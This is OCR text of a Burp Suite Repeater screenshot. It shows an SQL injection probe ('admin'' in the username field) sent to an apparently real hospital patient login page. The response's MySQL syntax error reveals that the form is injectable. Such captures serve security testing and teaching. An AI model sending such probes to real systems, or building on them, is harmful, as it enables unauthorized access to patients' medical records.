 Burp Suite Burp Project Intruder Repeater View Help Wed Sep 30 7:53 PM
https://medirozahospital.com/patient/login.php
Burp Suite Community Edition v2026.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 × +
Send Cancel < > Burp AI Target: https://medirozahospital.com HTTP/2
Request
Pretty Raw Hex \n
1 POST /patient/login.php HTTP/2
2 Host: medirozahospital.com
3 Cookie: PHPSESSID=cror7paqcvl1b0romtpkeeu9d1
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-US,en;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
13 Origin: https://medirozahospital.com
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://medirozahospital.com/patient/login.php
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=admin'&password=admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
48 <p class="sub">
Sign in to view your lab reports and results.
</p>
49 <div class="alert">
Warning: mysqli_query(): You have an error in your SQL syntax; check the
manual that corresponds to your MySQL server version for the right
syntax to use near '&#039;' at line 1
</div>
50 <form method="POST" action="login.php">
51 <div class="field">
52 <label for="username">
Username
</label>
53 <input type="text" id="username" name="username" autocomplete="off">
54 </div>
55 <div class="field">
56 <label for="password">
Password
</label>
57 <input type="password" id="password" name="password" autocomplete="off
">
58 <label class="show-pass">
59 <input type="checkbox" onclick="var
p=document.getElementById('password');p.type=this.checked?'text':'pa
ssword'">
Show password
60 </label>
61 </div>
62 <button class="btn-submit" type="submit">
Sign in
</button>
63 </form>
64 </div>
65 </div>
66
67 <footer class="footer">
68 <div class="container">
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 23
Response headers 10
Inspector
Notes
Custom actions
Done 2,765 bytes | 690 millis
Event log All issues Memory: 173.0MB of 8.00GB Disabled
Orga
strial
SEP
30
tv
5